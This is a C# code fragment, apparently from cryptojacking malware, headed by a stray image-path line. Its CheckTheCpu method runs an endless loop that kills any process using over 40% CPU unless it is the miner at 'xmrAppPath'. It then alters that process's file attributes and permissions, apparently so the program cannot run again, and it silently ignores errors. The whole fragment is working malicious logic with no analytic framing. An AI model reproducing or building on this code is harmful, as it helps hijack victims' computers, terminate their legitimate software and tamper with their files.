 public void CheckTheCpu()
{
    while (true)
    {
        Process[] processes = Process.GetProcesses();
        for (int i = 0; i < processes.Length; i++)
        {
            Process process = processes[i];
            try
            {
                using (process)
                {
                    int num = 1000;
                    TimeSpan t = TimeSpan.Zero;
                    double num2 = 0.0;
                    for (int j = 0; j < 2; j++)
                    {
                        TimeSpan expr_37 = process.TotalProcessorTime;
                        num2 = (expr_37 - t).TotalMilliseconds / (double)num / (double)Environment.ProcessorCount * 100.0;
                        t = expr_37;
                        Thread.Sleep(num);
                    }
                    if (num2 > 40.0 && process.MainModule.FileName != Program.xmrAppPath)
                    {
                        process.Kill();
                        string fileName = process.MainModule.FileName;
                        Permissions permissions = new Permissions();
                        try
                        {
                            permissions.AddAttrib(fileName);
                            permissions.subPerm(fileName);
                        }
                        catch
                        {
                        }
                    }
                }
            }
            catch
            {
            }
        }
        Thread.Sleep(120000);
    }
}